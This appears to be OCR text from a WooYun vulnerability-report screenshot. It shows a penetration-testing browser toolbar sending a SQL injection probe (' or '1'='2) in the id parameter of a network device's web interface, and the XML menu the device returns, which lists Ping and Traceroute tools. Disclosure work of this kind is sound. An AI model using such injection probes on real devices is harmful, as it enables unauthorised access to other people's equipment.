 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://10.. '3/func/web_main/display/user/tab?id=T_Ping' or '1'='2
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<xsl:stylesheet version="1.0">
−<xsl:variable name="SubTab_struct">
−<NODE_DOCUMENT>
<NODE_BASIC> </NODE_BASIC>
−<NODE_INFO>
−<MenuMain>
<TabId>T_Net_Tool</TabId>
<SubTab id="T_Ping" action="/func/web_main/display/net_tool/Ping" name="Ping" des="Ping"/>
<SubTab id="T_Traceroute" action="/func/web_main/display/net_tool/Traceroute" name="Traceroute" des="Traceroute"/>
</MenuMain>
</NODE_INFO>
<NODE_CONTENT> </NODE_CONTENT>
</NODE_DOCUMENT>
</xsl:variable>
</xsl:stylesheet>
www.wooyun.org